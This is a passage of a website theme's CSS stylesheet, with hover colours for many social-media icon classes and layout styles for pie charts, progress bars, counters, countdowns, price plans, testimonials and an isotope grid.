.social-media a.wpbeginner:hover { color: #ff6600; }
.social-media a.wpforms:hover { color: #b6581a; }

.social-media.bordered a.facebook:hover {
	color: #0e59a0;
	border-color: #0e59a0;
}
.social-media.bordered a.twitter:hover {
	color: #0ea4ff;
	border-color: #0ea4ff;
}
.social-media.bordered a.dribbble:hover {
	color: #ea73a0;
	border-color: #ea73a0;
}
.social-media.bordered a.pinterest:hover {
	color: #d73532;
	border-color: #d73532;
}
.social-media.bordered a.google:hover {
	color: #da4835;
	border-color: #da4835;
}
.social-media.bordered a.tumblr:hover {
	color: #2a445f;
	border-color: #2a445f;
}
.social-media.bordered a.instagram:hover {
	color: #82685a;
	border-color: #82685a;
}
.social-media.bordered a.rss:hover {
	color: #f79638;
	border-color: #f79638;
}
.social-media.bordered a.linkedin:hover {
	color: #018faf;
	border-color: #018faf;
}
.social-media.bordered a.skype:hover {
	color: #00b0f6;
	border-color: #00b0f6;
}
.social-media.bordered a.flickr:hover {
	color: #0061db;
	border-color: #0061db;
}
.social-media.bordered a.vimeo:hover {
	color: #4cb2d9;
	border-color: #4cb2d9;
}
.social-media.bordered a.github:hover {
	color: #3b3b3b;
	border-color: #3b3b3b;
}
.social-media.bordered a.youtube:hover {
	color: #cc181e;
	border-color: #cc181e;
}
.social-media.bordered a.windows:hover {
	color: #6dc2e9;
	border-color: #6dc2e9;
}
.social-media.bordered a.dropbox:hover {
	color: #007ee5;
	border-color: #007ee5;
}
.social-media.bordered a.xing:hover {
	color: #026566;
	border-color: #026566;
}
.social-media.bordered a.adn:hover {
	color: #1ea076;
	border-color: #1ea076;
}
.social-media.bordered a.android:hover {
	color: #98cb02;
	border-color: #98cb02;
}
.social-media.bordered a.apple:hover {
	color: #a6b1b7;
	border-color: #a6b1b7;
}
.social-media.bordered a.behance:hover {
	color: #2d9ad2;
	border-color: #2d9ad2;
}
.social-media.bordered a.bitbucket:hover {
	color: #214f81;
	border-color: #214f81;
}
.social-media.bordered a.bitcoin:hover {
	color: #f7931b;
	border-color: #f7931b;
}
.social-media.bordered a.codepan:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.css3:hover {
	color: #3289ce;
	border-color: #3289ce;
}
.social-media.bordered a.delicious:hover {
	color: #3399fe;
	border-color: #3399fe;
}
.social-media.bordered a.deviantart:hover {
	color: #c8da30;
	border-color: #c8da30;
}
.social-media.bordered a.digg:hover {
	color: #0080c2;
	border-color: #0080c2;
}
.social-media.bordered a.drupal:hover {
	color: #0077b9;
	border-color: #0077b9;
}
.social-media.bordered a.empire:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.foursquare:hover {
	color: #daecb0;
	border-color: #daecb0;
}
.social-media.bordered a.git:hover {
	color: #f34f29;
	border-color: #f34f29;
}
.social-media.bordered a.gitti:hover {
	color: #634c3e;
	border-color: #634c3e;
}
.social-media.bordered a.hacker-news:hover {
	color: #f18642;
	border-color: #f18642;
}
.social-media.bordered a.html5:hover {
	color: #e54c1f;
	border-color: #e54c1f;
}
.social-media.bordered a.joomla:hover {
	color: #016fb9;
	border-color: #016fb9;
}
.social-media.bordered a.jsfiddle:hover {
	color: #4679a4;
	border-color: #4679a4;
}
.social-media.bordered a.linux:hover {
	color: #fece0e;
	border-color: #fece0e;
}
.social-media.bordered a.maxcdn:hover {
	color: #f36f20;
	border-color: #f36f20;
}
.social-media.bordered a.openid:hover {
	color: #fe6101;
	border-color: #fe6101;
}
.social-media.bordered a.pagelines:hover {
	color: #3783e3;
	border-color: #3783e3;
}
.social-media.bordered a.pied-piper:hover {
	color: #0c7b48;
	border-color: #0c7b48;
}
.social-media.bordered a.qq:hover {
	color: #23286c;
	border-color: #23286c;
}
.social-media.bordered a.rebel:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.reddit:hover {
	color: #cee3f8;
	border-color: #cee3f8;
}
.social-media.bordered a.renren:hover {
	color: #0d81e4;
	border-color: #0d81e4;
}
.social-media.bordered a.share:hover {
	color: #252525;
	border-color: #252525;
}
.social-media.bordered a.slack:hover {
	color: #453744;
	border-color: #453744;
}
.social-media.bordered a.soundcloud:hover {
	color: #fe4e00;
	border-color: #fe4e00;
}
.social-media.bordered a.spotify:hover {
	color: #80bb41;
	border-color: #80bb41;
}
.social-media.bordered a.stack-exchange:hover {
	color: #265a93;
	border-color: #265a93;
}
.social-media.bordered a.stackoverflow:hover {
	color: #fea501;
	border-color: #fea501;
}
.social-media.bordered a.steam:hover {
	color: #191919;
	border-color: #191919;
}
.social-media.bordered a.stumbleupon:hover {
	color: #f04f23;
	border-color: #f04f23;
}
.social-media.bordered a.tencent-weibo:hover {
	color: #0063a7;
	border-color: #0063a7;
}
.social-media.bordered a.trello:hover {
	color: #226784;
	border-color: #226784;
}
.social-media.bordered a.vine:hover {
	color: #00b081;
	border-color: #00b081;
}
.social-media.bordered a.vk:hover {
	color: #50769d;
	border-color: #50769d;
}
.social-media.bordered a.wechat:hover {
	color: #a4dc31;
	border-color: #a4dc31;
}
.social-media.bordered a.weibo:hover {
	color: #d82828;
	border-color: #d82828;
}
.social-media.bordered a.wordpress:hover {
	color: #454442;
	border-color: #454442;
}
.social-media.bordered a.yahoo:hover {
	color: #4b04a8;
	border-color: #4b04a8;
}
.social-media.bordered a.ftpx:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.amazon:hover {
	color: #ff9900;
	border-color: #ff9900;
}
.social-media.bordered a.angellist:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.btc:hover {
	color: #f7931b;
	border-color: #f7931b;
}
.social-media.bordered a.black-tie:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.bluetooth:hover {
	color: #0a3d91;
	border-color: #0a3d91;
}
.social-media.bordered a.buysellads:hover {
	color: #ba0202;
	border-color: #ba0202;
}
.social-media.bordered a.cc-amex:hover {
	color: #016dd2;
	border-color: #016dd2;
}
.social-media.bordered a.cc-diners-club:hover {
	color: #0069aa;
	border-color: #0069aa;
}
.social-media.bordered a.cc-discover:hover {
	color: #f88737;
	border-color: #f88737;
}
.social-media.bordered a.cc-jcb:hover {
	color: #29166f;
	border-color: #29166f;
}
.social-media.bordered a.cc-mastercard:hover {
	color: #fe9611;
	border-color: #fe9611;
}
.social-media.bordered a.paypal:hover {
	color: #012069;
	border-color: #012069;
}
.social-media.bordered a.cc-stripe:hover {
	color: #49b802;
	border-color: #49b802;
}
.social-media.bordered a.cc-visa:hover {
	color: #1b4da2;
	border-color: #1b4da2;
}
.social-media.bordered a.chrome:hover {
	color: #edcd16;
	border-color: #edcd16;
}
.social-media.bordered a.codepen:hover {
	color: #1b1c1b;
	border-color: #1b1c1b;
}
.social-media.bordered a.codiepie:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.connectdevelop:hover {
	color: #023cb0;
	border-color: #023cb0;
}
.social-media.bordered a.contao:hover {
	color: #e4790f;
	border-color: #e4790f;
}
.social-media.bordered a.dashcube:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.edge:hover {
	color: #2c74be;
	border-color: #2c74be;
}
.social-media.bordered a.expeditedssl:hover {
	color: #2e2e2e;
	border-color: #2e2e2e;
}
.social-media.bordered a.firefox:hover {
	color: #df731b;
	border-color: #df731b;
}
.social-media.bordered a.fonticons:hover {
	color: #1d1e2a;
	border-color: #1d1e2a;
}
.social-media.bordered a.fort-awesome:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.forumbee:hover {
	color: #85ac2f;
	border-color: #85ac2f;
}
.social-media.bordered a.get-pocket:hover {
	color: #e84352;
	border-color: #e84352;
}
.social-media.bordered a.gg:hover {
	color: #fd0002;
	border-color: #fd0002;
}
.social-media.bordered a.gratipay:hover {
	color: #653614;
	border-color: #653614;
}
.social-media.bordered a.houzz:hover {
	color: #9bc545;
	border-color: #9bc545;
}
.social-media.bordered a.internet-explorer:hover {
	color: #00bcf2;
	border-color: #00bcf2;
}
.social-media.bordered a.ioxhost:hover {
	color: #f6a814;
	border-color: #f6a814;
}
.social-media.bordered a.lastfm:hover {
	color: #e2152b;
	border-color: #e2152b;
}
.social-media.bordered a.leanpub:hover {
	color: #231f20;
	border-color: #231f20;
}
.social-media.bordered a.meanpath:hover {
	color: #538dd6;
	border-color: #538dd6;
}
.social-media.bordered a.medium:hover {
	color: #00ab6c;
	border-color: #00ab6c;
}
.social-media.bordered a.mixcloud:hover {
	color: #040204;
	border-color: #040204;
}
.social-media.bordered a.modx:hover {
	color: #8ed547;
	border-color: #8ed547;
}
.social-media.bordered a.odnoklassniki:hover {
	color: #f68634;
	border-color: #f68634;
}
.social-media.bordered a.opencart:hover {
	color: #00c1f2;
	border-color: #00c1f2;
}
.social-media.bordered a.opera:hover {
	color: #e81617;
	border-color: #e81617;
}
.social-media.bordered a.optin-monster:hover {
	color: #8ed31e;
	border-color: #8ed31e;
}
.social-media.bordered a.product-hunt:hover {
	color: #d6573d;
	border-color: #d6573d;
}
.social-media.bordered a.reddit:hover {
	color: #ff4500;
	border-color: #ff4500;
}
.social-media.bordered a.safari:hover {
	color: #2973d9;
	border-color: #2973d9;
}
.social-media.bordered a.scribd:hover {
	color: #382d29;
	border-color: #382d29;
}
.social-media.bordered a.sellsy:hover {
	color: #006ca2;
	border-color: #006ca2;
}
.social-media.bordered a.shirtsinbulk:hover {
	color: #dd3a26;
	border-color: #dd3a26;
}
.social-media.bordered a.simplybuilt:hover {
	color: #322f34;
	border-color: #322f34;
}
.social-media.bordered a.skyatlas:hover {
	color: #01aebe;
	border-color: #01aebe;
}
.social-media.bordered a.slideshare:hover {
	color: #13999a;
	border-color: #13999a;
}
.social-media.bordered a.stack-overflow:hover {
	color: #ef532a;
	border-color: #ef532a;
}
.social-media.bordered a.tripadvisor:hover {
	color: #1e892f;
	border-color: #1e892f;
}
.social-media.bordered a.twitch:hover {
	color: #6441a5;
	border-color: #6441a5;
}
.social-media.bordered a.usb:hover {
	color: #000;
	border-color: #000;
}
.social-media.bordered a.viacoin:hover {
	color: #2376a2;
	border-color: #2376a2;
}
.social-media.bordered a.whatsapp:hover {
	color: #44c254;
	border-color: #44c254;
}
.social-media.bordered a.wikipedia:hover {
	color: #212121;
	border-color: #212121;
}
.social-media.bordered a.y-combinator:hover {
	color: #ff6501;
	border-color: #ff6501;
}
.social-media.bordered a.yelp:hover {
	color: #bf311b;
	border-color: #bf311b;
}
.social-media.bordered a.email:hover {
	color: #689c49;
	border-color: #689c49;
}
.social-media.bordered a.envira:hover {
	color: #75bd3b;
	border-color: #75bd3b;
}
.social-media.bordered a.gitlab:hover {
	color: #e24329;
	border-color: #e24329;
}
.social-media.bordered a.glide:hover {
	color: #00a7ff;
	border-color: #00a7ff;
}
.social-media.bordered a.snapchat:hover {
	color: #efe200;
	border-color: #efe200;
}
.social-media.bordered a.viadeo:hover {
	color: #f4982b;
	border-color: #f4982b;
}
.social-media.bordered a.wpbeginner:hover {
	color: #ff6600;
	border-color: #ff6600;
}
.social-media.bordered a.wpforms:hover {
	color: #b6581a;
	border-color: #b6581a;
}

.social-media.rounded a:hover {
	color: #fff !important;
}

.social-media.rounded a.facebook:hover { background-color: #0e59a0; }
.social-media.rounded a.twitter:hover { background-color: #0ea4ff; }
.social-media.rounded a.dribbble:hover { background-color: #ea73a0; }
.social-media.rounded a.pinterest:hover { background-color: #d73532; }
.social-media.rounded a.google:hover { background-color: #da4835; }
.social-media.rounded a.tumblr:hover { background-color: #2a445f; }
.social-media.rounded a.instagram:hover { background-color: #82685a; }
.social-media.rounded a.rss:hover { background-color: #f79638; }
.social-media.rounded a.linkedin:hover { background-color: #018faf; }
.social-media.rounded a.skype:hover { background-color: #00b0f6; }
.social-media.rounded a.flickr:hover { background-color: #0061db; }
.social-media.rounded a.vimeo:hover { background-color: #4cb2d9; }
.social-media.rounded a.github:hover { background-color: #3b3b3b; }
.social-media.rounded a.youtube:hover { background-color: #cc181e; }
.social-media.rounded a.windows:hover { background-color: #6dc2e9; }
.social-media.rounded a.dropbox:hover { background-color: #007ee5; }
.social-media.rounded a.xing:hover { background-color: #026566; }
.social-media.rounded a.adn:hover { background-color: #1ea076; }
.social-media.rounded a.android:hover { background-color: #98cb02; }
.social-media.rounded a.apple:hover { background-color: #a6b1b7; }
.social-media.rounded a.behance:hover { background-color: #2d9ad2; }
.social-media.rounded a.bitbucket:hover { background-color: #214f81; }
.social-media.rounded a.bitcoin:hover { background-color: #f7931b; }
.social-media.rounded a.codepan:hover { background-color: #000; }
.social-media.rounded a.css3:hover { background-color: #3289ce; }
.social-media.rounded a.delicious:hover { background-color: #3399fe; }
.social-media.rounded a.deviantart:hover { background-color: #c8da30; }
.social-media.rounded a.digg:hover { background-color: #0080c2; }
.social-media.rounded a.drupal:hover { background-color: #0077b9; }
.social-media.rounded a.empire:hover { background-color: #000; }
.social-media.rounded a.foursquare:hover { background-color: #daecb0; }
.social-media.rounded a.git:hover { background-color: #f34f29; }
.social-media.rounded a.gitti:hover { background-color: #634c3e; }
.social-media.rounded a.hacker-news:hover { background-color: #f18642; }
.social-media.rounded a.html5:hover { background-color: #e54c1f; }
.social-media.rounded a.joomla:hover { background-color: #016fb9; }
.social-media.rounded a.jsfiddle:hover { background-color: #4679a4; }
.social-media.rounded a.linux:hover { background-color: #fece0e; }
.social-media.rounded a.maxcdn:hover { background-color: #f36f20; }
.social-media.rounded a.openid:hover { background-color: #fe6101; }
.social-media.rounded a.pagelines:hover { background-color: #3783e3; }
.social-media.rounded a.pied-piper:hover { background-color: #0c7b48; }
.social-media.rounded a.qq:hover { background-color: #23286c; }
.social-media.rounded a.rebel:hover { background-color: #000; }
.social-media.rounded a.reddit:hover { background-color: #cee3f8; }
.social-media.rounded a.renren:hover { background-color: #0d81e4; }
.social-media.rounded a.share:hover { background-color: #252525; }
.social-media.rounded a.slack:hover { background-color: #453744; }
.social-media.rounded a.soundcloud:hover { background-color: #fe4e00; }
.social-media.rounded a.spotify:hover { background-color: #80bb41; }
.social-media.rounded a.stack-exchange:hover { background-color: #265a93; }
.social-media.rounded a.stackoverflow:hover { background-color: #fea501; }
.social-media.rounded a.steam:hover { background-color: #191919; }
.social-media.rounded a.stumbleupon:hover { background-color: #f04f23; }
.social-media.rounded a.tencent-weibo:hover { background-color: #0063a7; }
.social-media.rounded a.trello:hover { background-color: #226784; }
.social-media.rounded a.vine:hover { background-color: #00b081; }
.social-media.rounded a.vk:hover { background-color: #50769d; }
.social-media.rounded a.wechat:hover { background-color: #a4dc31; }
.social-media.rounded a.weibo:hover { background-color: #d82828; }
.social-media.rounded a.wordpress:hover { background-color: #454442; }
.social-media.rounded a.yahoo:hover { background-color: #4b04a8; }
.social-media.rounded a.ftpx:hover { background-color: #000; }
.social-media.rounded a.amazon:hover { background-color: #ff9900; }
.social-media.rounded a.angellist:hover { background-color: #000; }
.social-media.rounded a.btc:hover { background-color: #f7931b; }
.social-media.rounded a.black-tie:hover { background-color: #000; }
.social-media.rounded a.bluetooth:hover { background-color: #0a3d91; }
.social-media.rounded a.buysellads:hover { background-color: #ba0202; }
.social-media.rounded a.cc-amex:hover { background-color: #016dd2; }
.social-media.rounded a.cc-diners-club:hover { background-color: #0069aa; }
.social-media.rounded a.cc-discover:hover { background-color: #f88737; }
.social-media.rounded a.cc-jcb:hover { background-color: #29166f; }
.social-media.rounded a.cc-mastercard:hover { background-color: #fe9611; }
.social-media.rounded a.paypal:hover { background-color: #012069; }
.social-media.rounded a.cc-stripe:hover { background-color: #49b802; }
.social-media.rounded a.cc-visa:hover { background-color: #1b4da2; }
.social-media.rounded a.chrome:hover { background-color: #edcd16; }
.social-media.rounded a.codepen:hover { background-color: #1b1c1b; }
.social-media.rounded a.codiepie:hover { background-color: #000; }
.social-media.rounded a.connectdevelop:hover { background-color: #023cb0; }
.social-media.rounded a.contao:hover { background-color: #e4790f; }
.social-media.rounded a.dashcube:hover { background-color: #000; }
.social-media.rounded a.edge:hover { background-color: #2c74be; }
.social-media.rounded a.expeditedssl:hover { background-color: #2e2e2e; }
.social-media.rounded a.firefox:hover { background-color: #df731b; }
.social-media.rounded a.fonticons:hover { background-color: #1d1e2a; }
.social-media.rounded a.fort-awesome:hover { background-color: #000; }
.social-media.rounded a.forumbee:hover { background-color: #85ac2f; }
.social-media.rounded a.get-pocket:hover { background-color: #e84352; }
.social-media.rounded a.gg:hover { background-color: #fd0002; }
.social-media.rounded a.gratipay:hover { background-color: #653614; }
.social-media.rounded a.houzz:hover { background-color: #9bc545; }
.social-media.rounded a.internet-explorer:hover { background-color: #00bcf2; }
.social-media.rounded a.ioxhost:hover { background-color: #f6a814; }
.social-media.rounded a.lastfm:hover { background-color: #e2152b; }
.social-media.rounded a.leanpub:hover { background-color: #231f20; }
.social-media.rounded a.meanpath:hover { background-color: #538dd6; }
.social-media.rounded a.medium:hover { background-color: #00ab6c; }
.social-media.rounded a.mixcloud:hover { background-color: #040204; }
.social-media.rounded a.modx:hover { background-color: #8ed547; }
.social-media.rounded a.odnoklassniki:hover { background-color: #f68634; }
.social-media.rounded a.opencart:hover { background-color: #00c1f2; }
.social-media.rounded a.opera:hover { background-color: #e81617; }
.social-media.rounded a.optin-monster:hover { background-color: #8ed31e; }
.social-media.rounded a.product-hunt:hover { background-color: #d6573d; }
.social-media.rounded a.reddit:hover { background-color: #ff4500; }
.social-media.rounded a.safari:hover { background-color: #2973d9; }
.social-media.rounded a.scribd:hover { background-color: #382d29; }
.social-media.rounded a.sellsy:hover { background-color: #006ca2; }
.social-media.rounded a.shirtsinbulk:hover { background-color: #dd3a26; }
.social-media.rounded a.simplybuilt:hover { background-color: #322f34; }
.social-media.rounded a.skyatlas:hover { background-color: #01aebe; }
.social-media.rounded a.slideshare:hover { background-color: #13999a; }
.social-media.rounded a.stack-overflow:hover { background-color: #ef532a; }
.social-media.rounded a.tripadvisor:hover { background-color: #1e892f; }
.social-media.rounded a.twitch:hover { background-color: #6441a5; }
.social-media.rounded a.usb:hover { background-color: #000; }
.social-media.rounded a.viacoin:hover { background-color: #2376a2; }
.social-media.rounded a.whatsapp:hover { background-color: #44c254; }
.social-media.rounded a.wikipedia:hover { background-color: #212121; }
.social-media.rounded a.y-combinator:hover { background-color: #ff6501; }
.social-media.rounded a.yelp:hover { background-color: #bf311b; }
.social-media.rounded a.email:hover { background-color: #689c49; }
.social-media.rounded a.envira:hover { background-color: #75bd3b; }
.social-media.rounded a.gitlab:hover { background-color: #e24329; }
.social-media.rounded a.glide:hover { background-color: #00a7ff; }
.social-media.rounded a.snapchat:hover { background-color: #efe200; }
.social-media.rounded a.viadeo:hover { background-color: #f4982b; }
.social-media.rounded a.wpbeginner:hover { background-color: #ff6600; }
.social-media.rounded a.wpforms:hover { background-color: #b6581a; }


/* DEFAULT COLOR */
.social-media.default-color a:hover {
	color: #26d0ce;
}

.social-media.bordered.default-color a:hover {
	border-color: #26d0ce;
	color: #26d0ce;
}

.social-media.rounded.default-color a:hover {
	background-color: #26d0ce;
	color: #fff;
}

/***********************************************************************************
 *	+ PIE CHARTS
 ***********************************************************************************/

.pie-chart-container {
	margin-bottom: 50px;
}

.pie-chart {
	position: relative;
	margin-bottom: 20px;
	text-align: center;
	min-height: 160px;
}

.pie-chart canvas {
	max-width: 100%;
}

.pie-chart-percent {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	font-size: 42px;
	line-height: 42px;
	font-weight: 300;
	text-align: center;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.pie-chart-details {
	text-align: center;
}

.pie-chart-details h6 {
	margin-bottom: 0;
	text-transform: uppercase;
}

/***********************************************************************************
 *	+ PROGRESS BARS
 ***********************************************************************************/

.progress {
	overflow: visible;
	height: 6px;
	margin-bottom: 28px;
	box-shadow: none;
	border-radius: 0;
	background-color: #efefef;
}

.progress-bar {
	position: relative;
	background: #26d0ce;
	background: -webkit-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(110deg, #26d0ce, #1a2980);
	background: 		linear-gradient(110deg, #26d0ce, #1a2980);
}

.progress-bar-title {
	margin-bottom: 5px;
	color: #212121;
	font-family: "Roboto", sans-serif;
	font-weight: 500;
}

.progress-bar span {
	position: absolute;
	top: -28px;
	right: 0;
	color: #212121;
	font-family: "Roboto", sans-serif;
	font-weight: 500;
}

/* DARK SECTION */
.dark-section .progress-bar-title,
.dark-section .progress-bar span {
	color: inherit;
}

/***********************************************************************************
 *	+ COUNTERS
 ***********************************************************************************/

.counter {
	margin-bottom: 50px;
	text-align: center;
}

.counter > i {
	display: inline-block;
	font-size: 42px;
	line-height: 42px;
	margin-bottom: 30px;
	color: #e1e1e1;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.counter-value {
	font-size: 64px;
	line-height: 64px;
	color: #212121;
}

.counter-details {
	margin-top: 15px;
	font-weight: 700;
	text-transform: uppercase;
}

.counter-value:before {
	content: attr(data-symbol-before);
}

.counter-value:after {
	content: attr(data-symbol-after);
}

.counter:hover > i {
	color: #26d0ce;
}

/* DARK SECTION */
.dark-section .counter-value {
	color: inherit;
}

/***********************************************************************************
*	+ COUNTDOWN
***********************************************************************************/

.countdown {
	margin: 50px 0;
}

.countdown > div {
	position: relative;
	float: left;
	width: 25%;
	text-align: center;
}

.countdown .count {
	width: 180px;
	height: 180px;
	margin: 0 auto;
	background: #fff;
	color: #26d0ce;
	font-size: 48px;
	line-height: 136px;
	box-shadow: 0 3px 27px 0px rgba(0, 0, 0, 0.21);
}

.countdown > div > span {
	position: absolute;
	bottom: 45px;
	left: 0;
	width: 100%;
	color: #3a3a3a;
	font-size: 14px;
	text-align: center;
	text-transform: uppercase;
}

.countdown:after {
	display: table;
	content: " ";
	clear: both;
}

@media (min-width: 768px) and (max-width: 991px) {

	.countdown .count {
		width: 150px;
		height: 150px;
		font-size: 36px;
		line-height: 120px;
	}

}

@media (max-width: 767px) {

	.countdown > div {
		width: 100%;
		margin-bottom: 30px;
	}

	.countdown > div:last-child {
		margin-bottom: 0;
	}

}

/***********************************************************************************
 *	+ PRICE PLAN
 ***********************************************************************************/

.price-plan {
	position: relative;
	margin-bottom: 50px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan ul {
	list-style: none;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan ul li {
	margin-bottom: 10px;
}

.price-plan ul li:last-child {
	margin-bottom: 0;
}

.price-plan .btn {
	margin-bottom: 0;
}

/* STYLE 1 */
.price-plan.style-1 {
	text-align: center;
	perspective: 1000px;
}

.price-plan.style-1 .price-plan-header {
	padding: 103px 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
	backface-visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.price-plan.style-1 .price-plan-header h1,
.price-plan.style-1 .price-plan-header h3 {
	color: #fff;
}

.price-plan.style-1 .price-plan-header h3 {
	margin-bottom: 20px;
	text-transform: uppercase;
}

.price-plan.style-1 .price-plan-header h1 {
	font-size: 72px;
	line-height: 47px;
	font-weight: 400;
}

.price-plan.style-1 .price-plan-header h1 sup {
	position: relative;
	top: -30px;
	margin-right: -15px;
	font-size: 26px;
	line-height: 32px;
}

.price-plan.style-1 .price-plan-header h1 sub {
	margin-left: -15px;
	font-size: 18px;
	line-height: 32px;
	font-weight: 600;
}

.price-plan.style-1 .price-plan-header h1 small {
	display: block;
	font-size: 14px;
	line-height: 32px;
}

.price-plan.style-1 .price-plan-content {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	padding: 50px 0;
	background: #26d0ce;
	background: -webkit-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 	-ms-linear-gradient(0deg, #1a2980, #26d0ce);
	background: 		linear-gradient(0deg, #1a2980, #26d0ce);
	color: #fff;
	backface-visibility: hidden;
	opacity: 0;
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.price-plan.style-1 .price-plan-content ul {
	margin-bottom: 40px;
}

.price-plan.style-1:hover .price-plan-header {
	opacity: 0;
	-webkit-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
}

.price-plan.style-1:hover .price-plan-content {
	opacity: 1;
	-webkit-transform: rotateY(0);
	-ms-transform: rotateY(0);
	transform: rotateY(0);
}

/* STYLE 2 */
.price-plan.style-2 {
	overflow: hidden;
	padding: 50px 10px;
	border: 1px solid #e1e1e1;
	text-align: center;
}

.price-plan.style-2 .price-plan-header h4 {
	margin-bottom: 20px;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan.style-2 .price-plan-header h1 {
	margin-bottom: 50px;
	font-weight: 700;
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}

.price-plan.style-2 .price-plan-header h1 sup {
	margin-right: -10px;
	font-size: 24px;
	font-weight: 400;
	vertical-align: middle;
}

.price-plan.style-2 .tag {
	position: absolute;
	top: 0;
	right: 0;
	padding: 3px 20px;
	background-color: #fff529;
	color: #212121;
	font-size: 10px;
	line-height: 16px;
	text-transform: uppercase;
	-webkit-transform: rotate(45deg) translate(35px, -5px);
	-ms-transform: rotate(45deg) translate(35px, -5px);
	transform: rotate(45deg) translate(35px, -5px);
}

.price-plan.style-2 ul {
	margin-bottom: 40px;
}

.price-plan.style-2 .price-plan ul li {
	margin-bottom: 20px;
}

.price-plan.style-2 .price-plan ul li:last-child {
	margin-bottom: 0;
}

.price-plan.style-2:hover,
.price-plan.style-2.recommended {
	border-color: transparent;
	box-shadow: 0 14px 17px 0 rgba(0, 0, 0, 0.16), 0 13px 22px 0 rgba(0, 0, 0, 0.12);
}

.price-plan.style-2:hover .price-plan-header h4,
.price-plan.style-2.recommended .price-plan-header h4 {
	color: #1a2980;
}

.price-plan.style-2:hover .price-plan-header h1,
.price-plan.style-2.recommended .price-plan-header h1,
.price-plan.style-2:hover .price-plan-header h1 sup,
.price-plan.style-2.recommended .price-plan-header h1 sup {
	color: #26d0ce;
	background: -webkit-linear-gradient(0deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(0deg, #26d0ce, #1a2980);
	background: 		linear-gradient(0deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	
	.price-plan.style-2:hover .price-plan-header h1,
	.price-plan.style-2.recommended .price-plan-header h1,
	.price-plan.style-2:hover .price-plan-header h1 sup,
	.price-plan.style-2.recommended .price-plan-header h1 sup {
		color: #26d0ce;
		background: transparent;
	}
}

/***********************************************************************************
 *	+ TESTIMONIALS
 ***********************************************************************************/

/* BLOCKQUOTE */
blockquote {
	padding: 0;
	border-left: none;
	margin-bottom: 20px;
	font-size: 14px;
	font-weight: 400;
}

blockquote footer {
	color: inherit;
	font-size: 14px;
	font-weight: 700;
	font-style: normal;
}

blockquote footer small {
	color: inherit;
}

blockquote footer:before,
blockquote footer small:before {
	display: none;
}

blockquote footer img {
	border-radius: 50%;
	margin-right: 10px;
}


/* TESTIMONIAL */
.testimonial {
	margin-bottom: 50px;
	text-align: center;
}

.testimonial blockquote {
	margin-bottom: 50px;
	font-size: 26px;
	line-height: 40px;
	font-weight: 400;
}

.testimonial > img {
	border-radius: 50%;
	margin: 0 auto 30px;
}

.testimonial h5,
.testimonial h6 {
	text-transform: uppercase;
}

.testimonial h5 span,
.testimonial h6 span {
	color: #ffffff;
}

.testimonial h5 +img,
.testimonial h6 +img {
	margin-top: 10px;
	margin-bottom: 0;
	width: 60px;
}

/* STYLE 2 */
.testimonial.style-2 {
	padding: 30px;
	border: 1px solid #e1e1e1;
	background-color: #fff;
	color: #4e4e4e;
}

.testimonial.style-2 blockquote {
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
}

@media (max-width: 767px) {

	.testimonial blockquote {
		font-size: 22px;
		line-height: 40px
	}

	.testimonial.style-2 blockquote {
		font-size: 15px;
		line-height: 24px;
	}

}

/***********************************************************************************
 *	+ ISOTOPE
 ***********************************************************************************/

.isotope {
	margin-bottom: 75px;
}

.isotope.gutter {
	margin: -15px -15px 75px;
}

.isotope .isotope-item {
	float: left;
	width: 25%;
}

.isotope.gutter .isotope-item {
	padding: 15px;
}

.isotope.col-3 .isotope-item {
	width: 33.333333%;
}

.isotope.col-4 .isotope-item {
	width: 25%;
}

.isotope .isotope-item.item-size-1 {
	width: 25%;
}

.isotope .isotope-item.item-size-2 {
	width: 50%;
}

.isotope .portfolio-item {
	margin-bottom: 0;
}

.isotope:after {
	display: table;
	content: " ";
	clear: both;
}

@media (min-width: 768px) and (max-width: 991px) {

	.isotope.col-4 .isotope-item {
		width: 33.33333%;
	}

}

@media (max-width: 767px) {

	.isotope .isotope-item,
	.isotope.col-3 .isotope-item,
	.isotope.col-4 .isotope-item,
	.isotope .isotope-item.item-size-1,
	.isotope .isotope-item.item-size-2 {
		float: none;
		width: 100%;
	}

}

/***********************************************************************************
 *	+ FILTER
 ***********************************************************************************/

.filter {
	margin-bottom: 70px;
	list-style: none;
}

.filter li {
